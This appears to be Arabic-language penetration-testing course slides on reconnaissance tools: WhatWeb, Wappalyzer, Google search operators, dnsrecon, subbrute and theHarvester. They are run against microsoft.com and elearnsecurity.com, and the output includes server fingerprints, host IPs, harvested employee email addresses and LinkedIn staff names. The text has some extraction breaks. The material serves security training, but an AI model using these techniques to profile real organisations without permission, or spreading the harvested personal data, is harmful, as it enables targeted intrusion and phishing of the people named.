

فهم ال Netcat Tool (تكملة...)



فهم ال Netcat Tool (تكملة...)



فھم أداة ال WhatWeb

• ھى أداة تستخدم ایضا لمعرفة نوع ال Server او الخادم .

root@kali:~/tools/WhatWeb# ./whatweb www.elearnsecurity.com http://www.elearnsecurity.com [302] HTTPServer[Microsoft-IIS/7.5], IP[199.193.116.231], Microsoft-IIS[7.5], RedirectLocation[https://www.elearnsecurity.com/], Title[Document Moved], UncommonHeaders[x-xss-protection,x-frame-options,strict-transport-security], X-Frame-Options[sameorigin], X-Powered-By[MOS 6502], X-XSS-Protection[1; mode=block] https://www.elearnsecurity.com/ [200] HTML5, HTTPServer[Microsoft-IIS/7.5], IP[199.193. 116.231], JQuery, Microsoft-IIS[7.5], PoweredBy[eLearnSecurity,], Script[text/javascrip t], Title[eLearnSecurity - IT Security training courses for individuals and corporation s], UncommonHeaders[x-xss-protection,x-frame-options,strict-transport-security], X-Fram e-Options[sameorigin], X-Powered-By[MOS 6502], X-UA-Compatible[IE=edge], X-XSS-Protecti on[1; mode=block] root@kali:~/tools/WhatWeb#

```
oot@kali:~/tools/WhatWeb# ./whatweb v www.elearnsecurity.com
http://www.elearnsecurity.com/ [302]
http://www.elearnsecurity.com [302] HTTPServer[Microsoft-IIS/7.5], IP[199.193.116.231], Mi
ectLocation[https://www.elearnsecurity.com/], Title[Document Moved], UncommonHeaders[x-xss
ions,strict-transport-security], X-Frame-Options[sameorigin], X-Powered-By[MOS 6502], X-XS
lock ]
URL
      http://www.elearnsecurity.com
Status: 302
   HTTPServer
        Description: HTTP server header string. This plugin also attempts to
                     identify the operating system from the server header.
        String
                   : Microsoft-IIS/7.5 (from server string)
   TP
        Description: IP address of the target, if available.
        String
                 : 199.193.116.231Microsoft-IIS
        Description: Microsoft Internet Information Services (IIS) for Windows
                     Server is a flexible, secure and easy-to-manage Web server
                    for hosting anything on the Web. From media streaming to
                    web application hosting, IIS's scalable and open
                     architecture is ready to handle the most demanding tasks. -
                     homepage: http://www.iis.net/
        Version
                   : 7.5RedirectLocation
        Description: HTTP Server string location, used with http-status 301 and
                     302
        String
                   : https://www.elearnsecurity.com/ (from location)
   Title
        Description: The HTML page title
```
# فهم أداة ال Wappalyzer

• هي إضافة في متصفح ال Firefox تستخدم لمعرفة نوع الخادم و لغات البرمجة المستخدمة و معلو مات اخر ی



Ahmed Hashem El Fiky

## فھم أداة ال Operators Search Google

### • ھى Parameters تستخدم فى موقع جوجل للبحث بشكل اسرع و ادق.



# فهم أداة ال Google Search Operators (تكمله ...)

site:.microsoft.com -inurl:www.

site:.microsoft.com -site:www.microsoft.com





results (0.18 seconds)

#### iite - Register :om/register ▼

ass. All access. All breakout sessions. All social events, \$2,220. The Full? provides access to all sessions, content, and the ...

#### ing Steps to Download Candy Crush Saga... com/374817 <del>▼</del>

ompanions the amusement I'm offering to you down here today is the at is the most addictive and clients who are playing ...

#### Gallery - Microsoft In.microsoft.com/ ≁

29 - Download and share sample applications, code snippets, and other developer community.

# فھم أداة ال Operators Search Google) تكملھ ...)

site:microsoft.com -site:subdomain1.microsoft.com

 $<$ />

-site:subdomain2.microsoft.com -inurl:subdomain3.microsoft.com

intitle: "Apache HTTP Server" intitle: "documentation"

intitle: "Apache HTTP Server" intitle: "documentation" site: target.com

# فھم أداة ال Operators Search Google) تكملھ ...)



Ahmed Hashem El Fiky

فھم ال Tool dnsrecon

### • ھذه الاداة تستخدم للبحث عن ال SubDomains للھدف

dnsrecon -d microsoft.com -g



# فھم ال Tool subbrute





Ahmed Hashem El Fiky

فھم ال Tool theHarvestar

• ھذه الاداة تستخدم للبحث عن ال SubDomains للھدف

theharvester [options]



### the harvester  $-d$  microsoft.com  $-b$  google  $-l$  200 -f /root/Desktop/msresults.html

Console

### +] Emails found:

oss@microsoft.com secure@microsoft.com joakim.karlen@microsoft.com Edvard.bergstrom@microsoft.com dinei@microsoft.com cormac@microsoft.com @microsoft.com hiballan@microsoft.com thomkar@microsoft.com antr@microsoft.com simonpj@microsoft.com

[+] Hosts found in search engines:

[-] Resolving hostnames IPs... 72.247.197.45:www.microsoft.com 134.170.119.140:windows.microsoft.com 168.62.198.20:commerce.microsoft.com

### **E-mails names found:**

- oss@microsoft.com
- secure@microsoft.com
- · joakim.karlen@microsoft.com
- Edvard.bergstrom@microsoft.com

**HTML** 

- · dinei@microsoft.com
- cormac@microsoft.com
- @microsoft.com
- hiballan@microsoft.com
- thomkar@microsoft.com
- antr@microsoft.com
- simonpj@microsoft.com

### **Hosts found:**

- 72.247.197.45: www.microsoft.com
- $-134.170.119.140$ : windows. microsoft.com
- $-168.62.198.20$ :commerce.microsoft.com
- 2.17.104.63: support.microsoft.com
- $-191.235.177.147$ : azure, microsoft, com

### the harvester  $-d$  elearnsecurity.com  $-b$  linkedin  $-l$  200

oot@kali:~# theharvester -d elearnsecurity.com -b linkedin -l 500" TheHarvester Ver. 2.5 Coded by Christian Martorella Edge-Security Research cmartorella@edge-security.com de note de concele de concele concile [-] Searching in Linkedin.. Searching 100 results... Searching 200 results.. Searching 300 results.. Searching 400 results.. Searching 500 results.. Users from Linkedin: Domenico Quaranta Armando Romeo Davide Puggioni Francesco Stillavato Edcel Suyo Andrea Tarquini Giuseppe Trotta Ilaria 